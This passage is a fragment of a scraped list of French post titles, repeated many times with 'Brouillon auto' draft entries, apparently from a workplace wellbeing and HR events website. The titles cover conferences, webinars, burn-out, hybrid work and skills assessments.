2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Brouillon auto","Demain, \u00e0 quoi ressemblera la vie au travail ?","Demain, \u00e0 quoi ressemblera la vie au travail ?","Demain, \u00e0 quoi ressemblera la vie au travail ?","Demain, \u00e0 quoi ressemblera la vie au travail ?","Brouillon auto","Atelier Octobre Rose \/ Movember","Atelier Octobre Rose \/ Movember","Atelier Octobre Rose \/ Movember","Atelier Octobre Rose \/ Movember","Atelier Octobre Rose \/ Movember","Atelier Octobre Rose \/ Movember","Atelier Octobre Rose \/ Movember","Atelier Octobre Rose \/ Movember","Brouillon auto","Brouillon auto","Ruminations, charge mentale, course permanente apr\u00e8s le temps&#8230; Comment \u00e9viter la surchauffe ?","Ruminations, charge mentale, course permanente apr\u00e8s le temps&#8230; Comment \u00e9viter la surchauffe ?","Ruminations, charge mentale, course permanente apr\u00e8s le temps&#8230; Comment \u00e9viter la surchauffe ?","Ruminations, charge mentale, course permanente apr\u00e8s le temps&#8230; Comment \u00e9viter la surchauffe ?","Ruminations, charge mentale, course permanente apr\u00e8s le temps&#8230; Comment \u00e9viter la surchauffe ?","Ruminations, charge mentale, course permanente apr\u00e8s le temps&#8230; Comment \u00e9viter la surchauffe ?","Ruminations, charge mentale, course permanente apr\u00e8s le temps&#8230; Comment \u00e9viter la surchauffe ?","Brouillon auto","Webinar RH : Le t\u00e9l\u00e9travail un an apr\u00e8s o\u00f9 en est-on ?","Webinar RH : Le t\u00e9l\u00e9travail un an apr\u00e8s o\u00f9 en est-on ?","Webinar RH : Le t\u00e9l\u00e9travail un an apr\u00e8s o\u00f9 en est-on ?","Webinar RH : Le t\u00e9l\u00e9travail un an apr\u00e8s o\u00f9 en est-on ?","Webinar RH : Le t\u00e9l\u00e9travail un an apr\u00e8s o\u00f9 en est-on ?","Webinar RH : Le t\u00e9l\u00e9travail un an apr\u00e8s o\u00f9 en est-on ?","Webinar RH : Le t\u00e9l\u00e9travail un an apr\u00e8s o\u00f9 en est-on ?","Brouillon auto","Bilan de comp\u00e9tences","Bilan de comp\u00e9tences","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Brouillon auto","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Vision Board, un collage qui fait du sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Brouillon auto","Faites revenir vos salari\u00e9s au bureau en pleine forme !","Faites revenir vos salari\u00e9s au bureau en pleine forme !","Faites revenir vos salari\u00e9s au bureau en pleine forme !","Faites revenir vos salari\u00e9s au bureau en pleine forme !","Faites revenir vos salari\u00e9s au bureau en pleine forme !","Faites revenir vos salari\u00e9s au bureau en pleine forme !","Faites revenir vos salari\u00e9s au bureau en pleine forme !","Faites revenir vos salari\u00e9s au bureau en pleine forme !","Faites revenir vos salari\u00e9s au bureau en pleine forme !","Brouillon auto","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Retour au bureau : septembre se pr\u00e9pare d\u00e8s maintenant","Brouillon auto","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","DISC : comment mieux manager vos \u00e9quipes en utilisant votre style comportemental ?","Brouillon auto","WorkPlace Inclusion Forum 2021","WorkPlace Inclusion Forum 2021","WorkPlace Inclusion Forum 2021","WorkPlace Inclusion Forum 2021","WorkPlace Inclusion Forum 2021","WorkPlace Inclusion Forum 2021","WorkPlace Inclusion Forum 2021","WorkPlace Inclusion Forum 2021","WorkPlace Inclusion Forum 2021","Brouillon auto","[E-serious Game] La QVT dont vous \u00eates les h\u00e9ros \/ h\u00e9ro\u00efnes !","[E-serious Game] La QVT dont vous \u00eates les h\u00e9ros \/ h\u00e9ro\u00efnes !","[E-serious Game] La QVT dont vous \u00eates les h\u00e9ros \/ h\u00e9ro\u00efnes !","[E-serious Game] La QVT dont vous \u00eates les h\u00e9ros \/ h\u00e9ro\u00efnes !","[E-serious Game] La QVT dont vous \u00eates les h\u00e9ros \/ h\u00e9ro\u00efnes !","[E-serious Game] La QVT dont vous \u00eates les h\u00e9ros \/ h\u00e9ro\u00efnes !","[E-serious Game] La QVT dont vous \u00eates les h\u00e9ros \/ h\u00e9ro\u00efnes !","[E-serious Game] La QVT dont vous \u00eates les h\u00e9ros \/ h\u00e9ro\u00efnes !","[E-serious Game] La QVT dont vous \u00eates les h\u00e9ros \/ h\u00e9ro\u00efnes !","Brouillon auto","Rentr\u00e9e de septembre : quelle strat\u00e9gie QVT &#038; RSE adopter","Rentr\u00e9e de septembre : quelle strat\u00e9gie QVT &#038; RSE adopter","Rentr\u00e9e de septembre : quelle strat\u00e9gie QVT &#038; RSE adopter","Rentr\u00e9e de septembre : quelle strat\u00e9gie QVT &#038; RSE adopter","Rentr\u00e9e de septembre : quelle strat\u00e9gie QVT &#038; RSE adopter","Rentr\u00e9e de septembre : quelle strat\u00e9gie QVT &#038; RSE adopter","Rentr\u00e9e de septembre : quelle strat\u00e9gie QVT &#038; RSE adopter","Brouillon auto","Le confort des espaces de travail au service de la sant\u00e9 de collaborateurs","Le confort des espaces de travail au service de la sant\u00e9 de collaborateurs","Le confort des espaces de travail au service de la sant\u00e9 de collaborateurs","Le confort des espaces de travail au service de la sant\u00e9 de collaborateurs","Le confort des espaces de travail au service de la sant\u00e9 de collaborateurs","Le confort des espaces de travail au service de la sant\u00e9 de collaborateurs","Le confort des espaces de travail au service de la sant\u00e9 de collaborateurs","Le confort des espaces de travail au service de la sant\u00e9 de collaborateurs","Le confort des espaces de travail au service de la sant\u00e9 de collaborateurs","Brouillon auto","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Webconf\u00e9rence RH : management hybride et retour au bureau","Management hybride et retour au bureau","Management hybride et retour au bureau","Management hybride et retour au bureau","Brouillon auto","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","R\u00e9ussir l\u2019engagement des collaborateurs gr\u00e2ce \u00e0 une exp\u00e9rience employ\u00e9 digitale &#038; cr\u00e9ative","Brouillon auto","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","AfterWork RH : Comment mettre en place une politique QVT?","Brouillon auto","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Le Burn-Out, comment l\u2019\u00e9viter, le soigner ?","Brouillon auto","Sophrologie et coh\u00e9rence cardiaque : des outils de la gestion du stress","Sophrologie et coh\u00e9rence cardiaque : des outils de la gestion du stress","Sophrologie et coh\u00e9rence cardiaque : des outils de la gestion du stress","Sophrologie et coh\u00e9rence cardiaque : des outils de la gestion du stress","Brouillon auto","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Qualit\u00e9 de vie au travail : la r\u00e9volution ?","Brouillon auto","Le nudge ou comment influencer positivement vos prises de d\u00e9cision","Le nudge ou comment influencer positivement vos prises de d\u00e9cision","Le nudge ou comment influencer positivement vos prises de d\u00e9cision","Le nudge ou comment influencer positivement vos prises de d\u00e9cision","Le nudge ou comment influencer positivement vos prises de d\u00e9cision","Le nudge ou comment influencer positivement vos prises de d\u00e9cision","Le nudge ou comment influencer positivement vos prises de d\u00e9cision","Le nudge ou comment influencer positivement vos prises de d\u00e9cision","Le nudge ou comment influencer positivement vos prises de d\u00e9cision","Brouillon auto","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Brouillon auto","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Allier sant\u00e9 mentale et physique et performance, c&#8217;est possible ?","Brouillon auto","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Brouillon auto","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Brouillon auto","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Neurosciences &#038; livres de fiction : cocktail id\u00e9al pour retrouver plaisir et sens au travail ?","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Inscription pour le bilan de comp\u00e9tences de la rentr\u00e9e","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Salon Pr\u00e9ventica Toulouse 2022","Salon Pr\u00e9ventica Toulouse 2022","5 actions concr\u00e8tes pour engager vos collaborateurs \u00e0 la rentr\u00e9e","5 actions concr\u00e8tes pour engager vos collaborateurs \u00e0 la rentr\u00e9e","Pr\u00e9sentiel et t\u00e9l\u00e9travail, l\u2019impact du mod\u00e8le hybride sur la QVT","Pr\u00e9sentiel et t\u00e9l\u00e9travail, l\u2019impact du mod\u00e8le hybride sur la QVT","La Maddy Keynote","La Maddy Keynote","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Neurosciences et performance : comment et pourquoi ?","Neurosciences et performance : comment et pourquoi ?","Bien-\u00eatre au travail : quels nouveaux \u00e9quilibres ?","Bien-\u00eatre au travail : quels nouveaux \u00e9quilibres ?","Salon Pr\u00e9ventica Lille 2021","Salon Pr\u00e9ventica Lille 2021","Salon CE Paris 2021","Salon CE Paris 2021","Top 10 des &#8220;130 r\u00e8gles d&#8217;or pour mieux collaborer \u00e0 distance&#8221;","Top 10 des &#8220;130 r\u00e8gles d&#8217;or pour mieux collaborer \u00e0 distance&#8221;","Smile@Work Week","Smile@Work Week","International week of Happiness at work","International week of Happiness at work","Les Journ\u00e9es Tech for Good","Les Journ\u00e9es Tech for Good","La pr\u00e9vention du stress au travail","La pr\u00e9vention du stress au travail","Les BigBoss Ressources Humaines","Les BigBoss Ressources Humaines","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Engagement des salari\u00e9s : et si tout \u00e9tait encore possible ?","Engagement des salari\u00e9s : et si tout \u00e9tait encore possible ?","Petit-d\u00e9jeuner Conf\u00e9rence &#8220;D\u00e9c\u00e9l\u00e9ration&#8221; \u2013 et si on se mettait sur pause ?","Petit-d\u00e9jeuner Conf\u00e9rence &#8220;D\u00e9c\u00e9l\u00e9ration&#8221; \u2013 et si on se mettait sur pause ?","Les Journ\u00e9es Tech for Good","Les Journ\u00e9es Tech for Good","Les Journ\u00e9es Tech for Good","Brouillon auto","Salon CE Paris 2021","Salon CE Paris 2021","Salon CE Paris 2021","International week of Happiness at work","International week of Happiness at work","International week of Happiness at work","International week of Happiness at work","International week of Happiness at work","International week of Happiness at work","Salon Pr\u00e9ventica Lille 2021","Salon Pr\u00e9ventica Lille 2021","Salon Pr\u00e9ventica Lille 2021","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Les BigBoss Ressources Humaines","Les BigBoss Ressources Humaines","Les BigBoss Ressources Humaines","La pr\u00e9vention du stress au travail","La pr\u00e9vention du stress au travail","La pr\u00e9vention du stress au travail","La pr\u00e9vention du stress au travail","La pr\u00e9vention du stress au travail","La pr\u00e9vention du stress au travail","Salon Pr\u00e9ventica Lille 2021","Salon Pr\u00e9ventica Lille 2021","Salon Pr\u00e9ventica Lille 2021","Brouillon auto","","","Maintenir le collectif en mode hybride","Maintenir le collectif en mode hybride","Maintenir le collectif en mode hybride","Maintenir le collectif en mode hybride","Maintenir le collectif en mode hybride","Maintenir le collectif en mode hybride","Maintenir le collectif en mode hybride","Brouillon auto","Workspace Expo","Workspace Expo","Workspace Expo","Brouillon auto","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Maestro : la technologie au service du bien-\u00eatre au travail","Brouillon auto","Canap\u00e9 RH :","Canap\u00e9 RH :","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s, \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s, \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s, \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s, \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s, \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s, \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s, \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s, \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s, \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Canap\u00e9 RH : Comment passer d&#8217;une initiative port\u00e9e par quelques salari\u00e9s \u00e0 un projet qui transforme profond\u00e9ment son entreprise ?","Brouillon auto","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Brouillon auto","COVID-19, quel impact sur la charge mentale des collaborateurs ?","COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : 